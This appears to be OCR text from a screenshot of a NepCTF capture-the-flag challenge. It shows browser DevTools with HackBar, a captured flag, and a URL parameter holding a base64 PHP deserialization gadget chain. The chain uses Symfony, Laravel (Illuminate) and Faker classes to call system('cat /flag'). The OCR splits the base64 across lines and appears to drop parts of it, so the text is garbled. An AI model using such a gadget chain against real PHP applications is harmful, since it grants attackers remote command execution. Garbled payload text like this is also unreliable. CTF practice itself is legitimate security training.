 不安全 f0202e82-b0bc-4daf-ba19-65e864452ccf.nep.lemonprefect.cn:81/hello?h3=TzozNzoiU3ltZm9ueVxDb21wb25lbnRcTWltZVx... 1 6
YouTube www.hnzj.edu.cn SSL Server Test (P... 10 | important-links
NepCTF{e3edfaa0-e66e-4c7b-8c0b-e1cde5c7c40a}
Welcome Nepctf! GL
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://f0202e82-b0bc-4daf-ba19-65e864452ccf.nep.lemonprefect.cn:81/hello?h3=
TzozNzoiU3ltZm9ueVxDb21wb25lbnRcTWltZVxQYXJ0XFNNaW1lUGFydCI6Mzp7czo0OToiAFN5bWZvbnlcQ29tcG9uZW50XE1pbWVcUGFydFxBYnN0cmFjd
TjtzOjExOiIAKgBfaGVhZGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fXM6OToiaDNybWVzazF0IjtPOjQwOiJJbGx1bWluYXRlXEJyb2FkY2FzdG
vYWRjYXN0IjoyOntzOjU6ImV2ZW50IjtzOjk6ImNhdCAvZmxhZyI7czo2OiJldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6Mzp7czoxMjoiACoAcHJvdmlkZ
IAKgBmb3JtYXR0ZXJzIjtSOjI7czo5OiJmb3JtYXR0ZXIiO3M6ODoiZGlzcGF0Y2giO319fQ==